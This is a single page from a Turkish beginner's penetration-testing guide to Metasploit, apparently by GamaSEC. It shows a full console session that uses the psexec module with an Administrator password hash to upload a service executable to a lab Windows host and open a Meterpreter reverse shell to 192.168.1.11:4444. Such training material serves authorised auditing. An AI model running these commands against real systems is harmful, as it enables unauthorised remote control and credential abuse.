 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                    Ocak 2013


     msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
    PAYLOAD => windows/meterpreter/reverse_tcp
    msf exploit(psexec) > set LHOST 192.168.1.11
    LHOST => 192.168.1.11
    msf exploit(psexec) > set LPORT 4444
    LPORT => 4444
    msf exploit(psexec) > set SMBUser Administrator
    SMBUser => Administrator
    msf exploit(psexec) > set SMBPass
    42d9795ccbf0445eaad3b435b51404ee:3e3a37f6ed7de88bf26305ab0c0cf0a3
    msf exploit(psexec) > set RHOST 192.168.1.32
    RHOST => 192.168.1.32
    msf exploit(psexec) > exploit

    [*] Started reverse handler on 192.168.1.11:4444
    [*] Connecting to the server...
    [*] Authenticating to 192.168.1.32:445|WORKGROUP as user 'Administrator'...
    [*] Uploading payload...
    [*] Created KDUlTumW.exe...
    [*] Binding to
    367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.32[svcctl] ...
    [*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.32[svcctl] ...
    [*] Obtaining a service manager handle...
    [*] Creating a new service (dicoDoNp - "MpTksUXesVlzfOoaPPxNCd")...
    [*] Closing service handle...
    [*] Opening service...
    [*] Starting the service...
    [*] Removing the service...
    [*] Closing service handle...
    [*] Sending stage (752128 bytes) to 192.168.1.32
    [*] Deleting KDUlTumW.exe...
    [*] Meterpreter session 5 opened (192.168.1.11:4444 -> 192.168.1.32:1055) at 2012-09-20
    15:40:54 +0300
             PSExec Modülü lie Yönetici Parola Kullanılarak Hedefe Meterpreter Yüklemek




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                 Sayfa 148
 